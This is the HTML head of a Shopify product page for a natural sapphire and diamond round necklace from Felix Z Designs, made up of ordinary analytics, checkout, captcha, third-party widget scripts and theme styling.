

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace
body_size: 84131
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "772534140991"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Natural Sapphire with Diamond Round Necklace
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent.  Pendant is suspended from a delicate chain with spring ring closure.  This is the perfect piece to accent the beautiful colors of sapphires produced by nature.">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace">
<meta property="og:title" content="Natural Sapphire with Diamond Round Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent.  Pendant is suspended from a delicate chain with spring ring closure.  This is the perfect piece to accent the beautiful colors of sapphires produced by nature."><meta property="og:image" content="http://felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="78.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Natural Sapphire with Diamond Round Necklace">
<meta name="twitter:description" content="Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent.  Pendant is suspended from a delicate chain with spring ring closure.  This is the perfect piece to accent the beautiful colors of sapphires produced by nature.">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"dce6248b-ed3d-414a-bcfa-ecd84e21cea5-1763880614","pageurl":"felixz.com\/products\/nature-sapphire-round-genuine-diamond-nacklace","u":"59b7dd3bd358","p":"product","rtyp":"product","rid":772534140991};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?8276"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

